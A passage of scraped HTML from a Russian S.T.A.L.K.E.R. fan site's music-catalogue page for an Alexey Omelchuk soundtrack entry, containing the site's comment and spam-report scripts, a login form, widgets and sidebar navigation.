class="uRelatedEntry" align="center"> &nbsp;<img src="/HTML5/img/stalker_mods.png"> &nbsp;<a href="https://stalker-mods.clan.su/dir/stalker_muzyka/s_t_a_l_k_e_r_mix/s_t_a_l_k_e_r_banditskie_repliki/2-1-0-21">&nbsp;S.T.A.L.K.E.R. - Бандитские реплики</a> &nbsp;-&nbsp; <a href="https://stalker-mods.clan.su/dir/stalker_muzyka/s_t_a_l_k_e_r_mix/2">Stalker - Mix</a></p><p class="uRelatedEntry" align="center"> &nbsp;<img src="/HTML5/img/stalker_mods.png"> &nbsp;<a href="https://stalker-mods.clan.su/dir/stalker_muzyka/s_t_a_l_k_e_r_mix/s_t_a_l_k_e_r_kriki_zombi/2-1-0-17">&nbsp;S.T.A.L.K.E.R. - Крики зомби</a> &nbsp;-&nbsp; <a href="https://stalker-mods.clan.su/dir/stalker_muzyka/s_t_a_l_k_e_r_mix/2">Stalker - Mix</a></p><p class="uRelatedEntry" align="center"> &nbsp;<img src="/HTML5/img/stalker_mods.png"> &nbsp;<a href="https://stalker-mods.clan.su/dir/stalker_muzyka/gruppa_god_zmei/proshhaj_cheburashka/7-1-0-137">&nbsp;Прощай Чебурашка</a> &nbsp;-&nbsp; <a href="https://stalker-mods.clan.su/dir/stalker_muzyka/gruppa_god_zmei/7">Год Змеи</a></p> </span></span> </div> </td></tr> 
 </table> 
 
 
 
 <hr /> 
 <br />
 <!-- Комментарии -->
 <div id="jc">
 <div id="comments">
 <h2 class="title comments-title">Комментарии &nbsp;<a style="visibility: visible;" class="rss" href="#" title="RSS-лента" target="_blank">&nbsp;</a></h2>
 
 
 
 <script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div><script>
			
		Object.assign(uCoz.spam ??= {}, {
			config : {
				scopeID  : 0,
				idPrefix : 'comEnt',
			},
			sign : {
				spam            : 'Спам',
				notSpam         : 'Не спам',
				hidden          : 'Спам-сообщение скрыто.',
				shown           : 'Спам-сообщение показано.',
				show            : 'Показать',
				hide            : 'Скрыть',
				admSpam         : 'Разрешить жалобы',
				admSpamTitle    : 'Разрешить пользователям сайта помечать это сообщение как спам',
				admNotSpam      : 'Это не спам',
				admNotSpamTitle : 'Пометить как не-спам, запретить пользователям жаловаться на это сообщение',
			},
		})
		
		uCoz.spam.moderPanelNotSpamClick = function(elem) {
			var waitImg = $('<img align="absmiddle" src="/.s/img/fr/EmnAjax.gif">');
			var elem = $(elem);
			elem.find('img').hide();
			elem.append(waitImg);
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam') ? 0 : 1; // invert - 'data-not-spam' should contain CURRENT 'notspam' status!

			$.post('/index/', {
				a          : 101,
				scope_id   : uCoz.spam.config.scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				waitImg.remove();
				elem.find('img').show();
				if (response.error) {
					alert(response.error);
					return;
				}
				if (response.status == 'admin_message_not_spam') {
					elem.attr('data-not-spam', true).find('img').attr('src', '/.s/img/spamfilter/notspam-active.gif');
					$('#del-as-spam-' + messageID).hide();
				} else {
					elem.removeAttr('data-not-spam').find('img').attr('src', '/.s/img/spamfilter/notspam.gif');
					$('#del-as-spam-' + messageID).show();
				}
				//console.log(response);
			});

			return false;
		};

		uCoz.spam.report = function(scopeID, messageID, notSpam, callback, context) {
			return $.post('/index/', {
				a: 101,
				scope_id   : scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				if (callback) {
					callback.call(context || window, response, context);
				} else {
					window.console && console.log && console.log('uCoz.spam.report: message #' + messageID, response);
				}
			});
		};

		uCoz.spam.reportDOM = function(event) {
			if (event.preventDefault ) event.preventDefault();
			var elem      = $(this);
			if (elem.hasClass('spam-report-working') ) return false;
			var scopeID   = uCoz.spam.config.scopeID;
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam');
			var target    = elem.parents('.report-spam-target').eq(0);
			var height    = target.outerHeight(true);
			var margin    = target.css('margin-left');
			elem.html('<img src="/.s/img/wd/1/ajaxs.gif">').addClass('report-spam-working');

			uCoz.spam.report(scopeID, messageID, notSpam, function(response, context) {
				context.elem.text('').removeClass('report-spam-working');
				window.console && console.log && console.log(response); // DEBUG
				response.warning && window.console && console.warn && console.warn( 'uCoz.spam.report: warning: ' + response.warning, response );
				if (response.warning && !response.status) {
					// non-critical warnings, may occur if user reloads cached page:
					if (response.warning == 'already_reported' ) response.status = 'message_spam';
					if (response.warning == 'not_reported'     ) response.status = 'message_not_spam';
				}
				if (response.error) {
					context.target.html('<div style="height: ' + context.height + 'px; line-height: ' + context.height + 'px; color: red; font-weight: bold; text-align: center;">' + response.error + '</div>');
				} else if (response.status) {
					if (response.status == 'message_spam') {
						context.elem.text(uCoz.spam.sign.notSpam).attr('data-not-spam', '1');
						var toggle = $('#report-spam-toggle-wrapper-' + response.message_id);
						if (toggle.length) {
							toggle.find('.report-spam-toggle-text').text(uCoz.spam.sign.hidden);
							toggle.find('.report-spam-toggle-button').text(uCoz.spam.sign.show);
						} else {
							toggle = $('<div id="report-spam-toggle-wrapper-' + response.message_id + '" class="report-spam-toggle-wrapper" style="' + (context.margin ? 'margin-left: ' + context.margin : '') + '"><span class="report-spam-toggle-text">' + uCoz.spam.sign.hidden + '</span> <a class="report-spam-toggle-button" data-target="#' + uCoz.spam.config.idPrefix + response.message_id + '" href="javascript:;">' + uCoz.spam.sign.show + '</a></div>').hide().insertBefore(context.target);
							uCoz.spam.handleDOM(toggle);
						}
						context.target.addClass('report-spam-hidden').fadeOut('fast', function() {
							toggle.fadeIn('fast');
						});
					} else if (response.status == 'message_not_spam') {
						context.elem.text(uCoz.spam.sign.spam).attr('data-not-spam', '0');
						$('#report-spam-toggle-wrapper-' + response.message_id).fadeOut('fast');
						$('#' + uCoz.spam.config.idPrefix + response.message_id).removeClass('report-spam-hidden').show();
					} else if (response.status == 'admin_message_not_spam') {
						elem.text(uCoz.spam.sign.admSpam).attr('title', uCoz.spam.sign.admSpamTitle).attr('data-not-spam', '0');
					} else if (response.status == 'admin_message_spam') {
						elem.text(uCoz.spam.sign.admNotSpam).attr('title', uCoz.spam.sign.admNotSpamTitle).attr('data-not-spam', '1');
					} else {
						alert('uCoz.spam.report: unknown status: ' + response.status);
					}
				} else {
					context.target.remove(); // no status returned by the server - remove message (from DOM).
				}
			}, { elem: elem, target: target, height: height, margin: margin });

			return false;
		};

		uCoz.spam.handleDOM = function(within) {
			within = $(within || 'body');
			within.find('.report-spam-wrap').each(function() {
				var elem = $(this);
				elem.parent().prepend(elem);
			});
			within.find('.report-spam-toggle-button').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var elem    = $(this);
				var wrapper = elem.parents('.report-spam-toggle-wrapper');
				var text    = wrapper.find('.report-spam-toggle-text');
				var target  = elem.attr('data-target');
				target      = $(target);
				target.slideToggle('fast', function() {
					if (target.is(':visible')) {
						wrapper.addClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.shown);
						elem.text(uCoz.spam.sign.hide);
					} else {
						wrapper.removeClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.hidden);
						elem.text(uCoz.spam.sign.show);
					}
				});
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-remove').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var messageID = $(this).attr('data-message-id');
				del_item(messageID, 1);
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-btn').not('.report-spam-handled').click(uCoz.spam.reportDOM).addClass('report-spam-handled');
			window.console && console.log && console.log('uCoz.spam.handleDOM: done.');
			try { if (uCoz.manageCommentControls) { uCoz.manageCommentControls() } } catch(e) { window.console && console.log && console.log('manageCommentControls: fail.'); }

			return this;
		};
	
			uCoz.spam.handleDOM();
		</script>
 
 <div id="comments-list-footer">&nbsp;</div>
 </div>
 <h2 style="visibility: visible;" class="title comments-title"><span>Оставьте</span> комментарий</h2>
 
  

<div align="center"><a href="/register" title="Регистрация"> Добавлять комментарии могут только зарегистрированные пользователи </div> 
 <br /> 
 
 <a id="addcomments" href="#addcomments"></a>  </div>
 <p></p>
 <!-- /Комментарии -->
 <div class="rt-articleinfo">
 <div class="rt-articleinfo2"> <span class="rt-author"> Добавил: <span>ferr-um</span> </span> <span class="rt-date-posted"> 
 <span>16.01.2026</span> </span> <span class="rt-date-modified"> Просмотров: <span>1518</span> </span> </div>
 <div class="rt-comment-block"> <a href="#" class="rt-comment-badge"> <span class="rt-comment-count">0</span> </a> <span class="rt-comment-text">Comments</span> </div>
 </div>
 
 <p></p>
 <div class="rt-articleinfo"> 
 <div class="rt-articleinfo2"> Теги: <span><noindex><a href="/search/mp3/" rel="nofollow" class="eTag">mp3</a>, <a href="/search/%D0%A1%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C/" rel="nofollow" class="eTag">Скачать</a>, <a href="/search/stalker/" rel="nofollow" class="eTag">stalker</a>, <a href="/search/%D0%9E%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD/" rel="nofollow" class="eTag">Онлайн</a>, <a href="/search/Alexey%20Omelchuk/" rel="nofollow" class="eTag">Alexey Omelchuk</a>, <a href="/search/Halls%20of%20D6/" rel="nofollow" class="eTag">Halls of D6</a>, <a href="/search/%D1%81%D0%BB%D1%83%D1%88%D0%B0%D1%82%D1%8C/" rel="nofollow" class="eTag">слушать</a>, <a href="/search/%D1%81%D0%B0%D1%83%D0%BD%D0%B4%D1%82%D1%80%D0%B5%D0%BA/" rel="nofollow" class="eTag">саундтрек</a>, <a href="/search/music/" rel="nofollow" class="eTag">music</a>, <a href="/search/soundtrack/" rel="nofollow" class="eTag">soundtrack</a></noindex> </span></div></div> 
 
 <div class="clear"></div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 <!-- </body> --> </div>
 <div class="rt-grid-4 rt-pull-8">
 <div id="rt-sidebar-a"> <!--U1CLEFTER1Z--><!-- <block2755> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Text💬translation<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center>

<style type="text/css">[class|="dsspoiler"]{display:none;}
</style>
<p style="text-align: center;"><a href="#" onclick="$('.dsspoiler-4355667788888s').toggle();return false;"><img a="" src="/profile/medals2016/spoiler/spoiler_pulja270.gif" /> </a></p>

<div class="dsspoiler-4355667788888s">


<div class="gtranslate_wrapper"></div>
<script>window.gtranslateSettings = {"default_language":"ru","wrapper_selector":".gtranslate_wrapper","flag_style":"3d"}</script>
<script src="https://cdn.gtranslate.net/widgets/latest/flags.js" defer></script></div>



</center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block2755> -->

<!-- <block1> -->

<!-- </block1> -->

<!-- <block5> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Идентификация⌨<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><DIV align=center>

<A title="Мой профиль" href=""> 

<script type="text/javascript" src="/profile/mini_profil/stalker_profil.js"></script>



<a href="/register"><img class="userAvatar" title="Статус - Бродяга" src="/profile/icons/2016/rad.gif" border="0" style="border: 1px solid; margin: 0px 0px -5px 0px; box-shadow: 0 0 10px ;"></A>
 
 </DIV>

<BR>

<DIV align=center>
<img scr="/profile/medals2016/gruppa/Brodiaga.png" border="0"> 
 
 
 
 



 

</DIV>


<p style="text-align: center;"><img alt="" src="/images/oblako/bescvetnaja_linija.png" style="width: 270px; height: 20px;" /></p> 
 




<p></p>
<DIV align=center><span style="font-size:16px;"><span style="font-family: georgia,serif;">Не идентифицирован </span></span></DIV> 
<p></p>
<DIV align=center><span style="font-size:16px;"><span style="font-family: georgia,serif;">При регистрации указываем человеко-понятный ник, имя, фамилия - нарушение требований бан. </span></span></DIV> 
<p></p>
<div id="uidLogForm" class="auth-block" align="center">
				<div id="uidLogButton" class="auth-block-social">
					<div class="login-button-container"><button class="loginButton" onclick="window.open('https://login.uid.me/?site=6stalker-mods&amp;ref='+escape(location.protocol + '//' + ('stalker-mods.clan.su' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></div>
					<div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
					<div class="auth-block-switcher">
						<a href="javascript:;" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
					</div>
				</div>
				<div id="baseLogForm" class="auth-block-base" style="display:none">
		<script>
		sendFrm549057 = function( form, data = {} ) {
			var o   = $('#frmLg549057')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549057')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549057').html('<div align="" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549057').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549057" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549057" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549057(this)" data-submitter="sendFrm549057">
			<div id="form-login">
 <div>
 <label for="modlgn_username">Логин/Email</label>
 </div>
 <div>
 <input class="inputbox" type="text" name="user" alt="username" size="18" />
 </div>
 <div>
 <label for="modlgn_passwd">Пароль</label>
 </div>
 <div>
 <input id="modlgn_passwd" type="password" name="password" class="inputbox" size="18" alt="password" />
 </div>
 <div>
 <input id="rementry" type="checkbox" name="rem" value="1" checked="checked" />
 <label class="remember"> Запомнить </label>
 </div>
 <div class="readon">
 <input type="submit" name="sbm" class="button" value="Войти" />
 </div>
 <div>
 <ul>
 <li> <a href="/register">Регистрация</a> </li>
 <li> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыли пароль?</a> </li>
 </ul>
 </div>
</div>
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="057" />
			
			<div class="social-label">или</div><div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
		</form></div></div>
<p></p>

<DIV align=center><a data-sound="/images/oblako/sound-knopka/trader-priwet" class="fNavLink readon loud-link-hover" href="/register" ><span>Регистрация</span></a></DIV>


<p style="text-align: center;"><img alt="" src="/images/oblako/bescvetnaja_linija.png" style="width: 270px; height: 20px;" /></p>

<div align="center">
<a href="//vk.com/area_stalker" target="_blank" title="vk"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/kandehai-veselee" src="/images/icons/Social/BK.png" style="width: 55px; height: 59px;" /></a>&nbsp;&nbsp;&nbsp;
<a href="//rutube.ru/channel/651504/videos" target="_blank" title="rutube"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/shuher" src="/images/icons/Social/rutube.png" style="width: 55px; height: 59px;" /></a>&nbsp;&nbsp;&nbsp;
<a href="//coub.com/ferr-um0" target="_blank" title="coub"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/ne-nu-ti-mujik-net" src="/images/icons/Social/COUB.png" style="width: 55px; height: 59px;" /></a>&nbsp;&nbsp;&nbsp;
<a href="//dzen.ru/stalker_mods_clan_su" target="_blank" title="dzen"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/nikaisya-ne-nik-naidem" src="/images/icons/Social/dzen.png" style="width: 55px; height: 59px;" /></a>
</div>

<div align="center">
<a href="//www.youtube.com/user/ferrrrrum" target="_blank" title="youtube"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/a-nu-4iki-briki" src="/images/icons/Social/you.png" style="width: 55px; height: 59px;" /></a>&nbsp;&nbsp;&nbsp;
<a href="//www.moddb.com/groups/na13241" target="_blank" title="moddb"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/a-ny-davai-davai" src="/images/icons/Social/moddb.png" style="width: 55px; height: 59px;" /></a>&nbsp;&nbsp;&nbsp;
<a href="//www.youtube.com/channel/UCT-RugM4b3Ejfo0flwBlapw" target="_blank" title="youtube"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/ha-smarite-kto-koleca-katit" src="/images/icons/Social/you.png" style="width: 55px; height: 59px;" /></a>&nbsp;&nbsp;&nbsp;
<a href="//plvideo.ru/@Stalker-Mods/videos" target="_blank" title="platforma"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/zamal-golod" src="/images/icons/Social/platforma.png" style="width: 55px; height: 59px;" /></a>
</div>
 
 
 <!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block5> -->

<!-- <block6525> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Ru▶️LIVE<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><div id="rulive_div">
<script>
var adScript = (function() {
 var me = document.getElementById('rulive_div');
 var newId = "rulive_div";
 me.id = newId;
 return {
 "id": newId
 };
 })();
 adScript.loadjscssfile = function(filename, filetype, success) {
 if (filetype === "js") {
 var prms = this;
 var fileref = document.createElement("script");
 fileref.setAttribute("type", "text/javascript");
 fileref.setAttribute("src", filename);
 if (typeof(success) !== "undefined") {
 var done = false;
 fileref.onload = fileref.onreadystatechange = function() {
 if (!done && (!this.readyState || this.readyState === "loaded" || this.readyState === "complete")) {
 done = true;
 success(prms);
 fileref.onload = fileref.onreadystatechange = null;
 };
 };
 }
 } else if (filetype === "css") {
 var fileref = document.createElement("link");
 fileref.setAttribute("rel", "stylesheet");
 fileref.setAttribute("type", "text/css");
 fileref.setAttribute("href", filename);
 }
 if (typeof fileref != "undefined") {
 document.getElementsByTagName("head")[0].appendChild(fileref);
 }
 };
 var adRdFn = function(prms) {
 mediaAd.showVideoAdBlock({
 "iframed": "js",
 "deliveryUrl": "https://w.rulive.ru/show/std?scid=",
 "siteChannelId": "321",
 "scriptContainer": prms.id
 });
 };
 adScript.loadjscssfile("https://w.rulive.ru/resources/show.min.js", "js", adRdFn);
</script></div><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block6525> -->

<!-- <block3> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Разделы📖сайта<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><div> <span style="font-size: 14px;"><span style="font-family: georgia,serif;">
<ul class="menu level1"> 
 <li class="parent"><a class="orphan item bullet" href="/" ><span>Новости и анонсы</span></a></li> 
 
 <li class="parent"><a class="orphan item bullet" href="/load" ><span>Моды, файлы, аддоны</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/publ" ><span>Моддинг, софт, утилиты</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/board" ><span>Читы, коды, трейнеры</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/forum" ><span>Форум Stalker-Mods</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/dir" ><span>Каталог музыки, MP3</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/photo" ><span>Фото, картинки, арты</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/blog" ><span>Аудиокниги, книги</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/video" ><span>Видео, обзоры, ролики</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/stuff" ><span>Онлайн игры</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/index/0-3" ><span>Администрация сайта</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/index/pravila_sajta/0-4" ><span>Правила сайта</span></a></li> 
 
 
 
 </ul>
</span></span> </div><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block3> -->

<!-- <block4> -->

<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Категории✾раздела<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:50%" class="catsTd" valign="top" id="cid1">
						<a href="/dir/ehmbient_muzyka/mooze/1" class="catName">MooZe - Soundtrack</a>  
					</td>
					<td style="width:50%" class="catsTd" valign="top" id="cid28">
						<a href="/dir/ehmbient_muzyka/warfare_soundtrack/28" class="catName">Warfare -  Soundtrack</a>  
					</td></tr><tr>
					<td style="width:50%" class="catsTd" valign="top" id="cid29">
						<a href="/dir/ehmbient_muzyka/modern_warfare_2/29" class="catName">Modern Warfare 2</a>  
					</td>
					<td style="width:50%" class="catsTd" valign="top" id="cid36">
						<a href="/dir/ehmbient_muzyka/keosz_soundtrack/36" class="catName">Keosz - Soundtrack</a>  
					</td></tr><tr>
					<td style="width:50%" class="catsTd" valign="top" id="cid35">
						<a href="/dir/ehmbient_muzyka/edward_artemiev/35" class="catName">Edward Artemiev</a>  
					</td>
					<td style="width:50%" class="catsTd" valign="top" id="cid37">
						<a href="/dir/ehmbient_muzyka/alexey_omelchuk/37" class="catNameActive">Alexey Omelchuk</a>  
					</td></tr><tr>
					<td style="width:50%" class="catsTd" valign="top" id="cid38">
						<a href="/dir/ehmbient_muzyka/paul_t_stranger/38" class="catName">Paul T. Stranger</a>  
					</td>
					<td style="width:50%" class="catsTd" valign="top" id="cid39">
						<a href="/dir/ehmbient_muzyka/anecdote_mauvais/39" class="catName">Anecdote Mauvais</a>  
					</td></tr><tr>
					<td style="width:50%" class="catsTd" valign="top" id="cid41">
						<a href="/dir/ehmbient_muzyka/desiderii_marginis/41" class="catName">Desiderii Marginis</a>  
					</td>
					<td style="width:50%" class="catsTd" valign="top" id="cid42">
						<a href="/dir/ehmbient_muzyka/oneiroid_psychosis/42" class="catName">Oneiroid Psychosis</a>  
					</td></tr><tr>
					<td style="width:50%" class="catsTd" valign="top" id="cid40">
						<a href="/dir/ehmbient_muzyka/anthesteria/40" class="catName">Anthesteria</a>  
					</td></tr></table><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>

<!-- </block4> -->

<!-- <block7> -->

<!-- </block7> -->

<!-- <block2354> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Caramel🎁section<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center><div caramel-id="01jj46hq7cmz1rh1zy5xsbzy65"></div></center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block2354> -->

<!-- <block5646> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Для📜новичков<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><p style="text-align: center;"><img data-sound="/images/oblako/sound-knopka/trader-dela" class="loud-link-hover bw" alt="" src="/images/oblako/sidor-stalker.jpg" style="width: 240px; height: 99px;" /></p>

<p style="text-align: center;"><span style="color:#ffff00;"><span style="font-size:16px;"><em><span style="font-family:Georgia,serif;">Зарегистрировался?!?<br />
Хочешь поиграть в мод?<br />
Начнём по порядку...</span></em></span></span></p>

<hr />
<div align="center"><span style="font-size:14px;"><span style="color:#3399ff;"><em><strong><span style="font-family:Georgia,serif;">Как работать с поиском?</span></strong></em></span></span></div>
<style type="text/css">[class|="dsspoiler"]{display:none;}
</style>
<p style="text-align: center;"><a href="#" onclick="$('.dsspoiler-197619991976a').toggle();return false;"><img a="" src="/profile/medals2016/spoiler/spoiler_pulja270.gif" /> </a></p>

<div class="dsspoiler-197619991976a">
<p style="text-align: center;"><span style="font-size:14px;"><span style="font-family:Georgia,serif;"><em><strong>Находим в верхней левой части сайта этот блок:</strong></em></span></span></p>

<p style="text-align: center;"><img alt="" src="//images.vfl.ru/ii/1495004715/a36e00c8/17253630.jpg" /></p>

<p style="text-align: center;"><em><strong><span style="font-size:14px;"><span style="font-family:Georgia,serif;">Вбиваем в него название мода и нажимаем &laquo;Enter&raquo;. Получаем список материалов с данным словом или словосочетанием. Можно экспериментировать, добавляя различные варианты слов.</span></span></strong></em></p>
</div>

<hr />
<p style="text-align: center;"><span style="font-size:14px;"><a href="//youtu.be/198MosKJNQo" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Навигация по сайту</span></em></strong></a></span></p>

<hr />
<p style="text-align: center;"><span style="font-size:14px;"><a href="/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_trilogija_repack/1-1-0-1698" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Трилогия S.T.A.L.K.E.R.</span></em></strong></a></span></p>

<hr />
<p style="text-align: center;"><span style="font-size:14px;"><a href="/images/icons/Download.gif" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Как скачать мод, где кнопка?</span></em></strong></a></span></p>

<hr />
<p style="text-align: center;"><a href="/forum/84-321-1" target="_blank"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;">Как скачать при блокировке?</span></span></strong></em></a></p>

<hr />
<p style="text-align: center;"><span style="font-size:14px;"><a href="/forum/69-67-1" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Установка модов и папка &quot;bin&quot;</span></em></strong></a></span></p>

<hr />
